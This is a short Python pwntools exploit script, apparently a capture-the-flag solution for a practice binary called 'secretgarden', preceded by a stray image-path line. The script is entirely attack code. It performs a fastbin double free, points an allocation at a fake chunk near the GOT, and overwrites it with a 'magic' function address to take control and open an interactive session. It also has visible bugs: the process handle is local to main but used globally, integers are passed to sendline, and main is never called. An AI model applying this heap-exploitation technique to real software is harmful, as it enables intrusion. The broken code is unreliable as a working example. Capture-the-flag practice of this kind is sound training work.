 from pwn import*

def add(length,name,color):
    p.recvuntil(":")
    p.sendline("1")
    p.recvuntil(":")
    p.sendline(length)
    p.recvuntil(":")
    p.sendline(name)
    p.recvuntil(":")
    p.sendline(color)
def visit():
    p.recvuntil(":")
    p.sendline("2")
def delete(name):
    p.recvuntil(":")
    p.sendline("3")
    p.recvuntil(":")
    p.sendline(name)
def clean():
    p.recvuntil(":")
    p.sendline("4")
def main():
    fakebin = 0x601ffa
    magic = 0x0400C7B
    p = process('./secretgarden')
    add(0x50,"da","red")
    add(0x50,"da","red")
    delete(0)
    delete(1)
    delete(0)
    add(0x50,str(fakebin),"red")
    add(0x50,"da","red")
    add(0x50,"da","red")
    add(0x50,('a'*6 + p64(0) +p64(magic)*2),"red")
    p.interactive()